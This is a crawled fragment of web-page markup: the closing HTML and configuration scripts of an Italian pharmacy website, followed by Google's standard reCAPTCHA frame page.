Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9a3fd04ec0","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fQbmy9DLwimGI6_dQQ9W3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769567036668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>